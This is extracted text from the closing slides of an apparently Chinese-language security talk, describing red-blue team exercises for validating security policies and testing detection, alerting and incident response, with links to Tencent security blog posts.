

缓解及检测措施
以攻促防，红蓝对抗安全演习
安全策略场景反向验证演习
侧重快速检验策略的覆盖深广程度和有效性
蓝军梳理和研究各种攻击场景尽可能全面的攻击手法
在测试环境进行批量演练，在生产环境进行突袭演练
背靠背真实对抗攻防演习
侧重检验在真实攻击中纵深检测、告警运营、应急处置能力
蓝军模拟真实黑客以获取服务器或数据控制权限为目标开展攻击
Notes:
https://security.tencent.com/index.php/blog/msg/139
https://security.tencent.com/index.php/blog/msg/133

Slide 39
感谢观看

